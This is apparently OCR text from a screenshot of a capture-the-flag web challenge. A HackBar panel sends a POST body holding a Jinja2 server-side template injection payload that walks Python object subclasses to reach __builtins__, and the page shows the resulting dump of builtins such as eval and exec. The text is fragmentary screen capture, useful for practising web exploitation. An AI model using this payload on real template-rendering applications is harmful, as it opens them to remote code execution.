 node5.anna.nssctf.cn:28701/leve
不安全
node5.anna.nssctf.cn...
2
built-in function
0/44
Hello {'__name__':
s, and
other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents
`...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__':
<built-in function __build_class__>, '__import__': <built-in function
__import__>, 'abs': <built-in function abs>, 'all': <built-in function all>,
'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin':
<built-in function bin>, 'breakpoint': <built-in function breakpoint>,
'callable': <built-in function callable>, 'chr': <built-in function chr>,
'compile': <built-in function compile>, 'delattr': <built-in function
delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function
divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>,
'format': <built-in function format>, 'getattr': <built-in function getattr>,
'globals': <built-in function globals>, 'hasattr': <built-in function
hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>,
'id': <built-in function id>, 'input': <built-in function input>, 'isinstance':
<built-in function isinstance>, 'issubclass': <built-in function issubclass>,
'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-
in function locals>, 'max': <built-in function max>, 'min': <built-in
function min>, 'next': <built-in function next>, 'oct': <built-in function
oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>,
'print': <built-in function print>, 'repr': <built-in function repr>, 'round':
<built-in function round>, 'setattr': <built-in function setattr>, 'sorted':
<built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in
function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented':
NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>,
'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>,
元素
HackBar
LOAD
SPLIT
EXECUTE
TEST
S
vel/1
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{''.__class__.__bases__[0].__subcla
sses__()
[199].__init__.__globals__['__builti
ns__']}}
MODIFY HEADER
Name
Value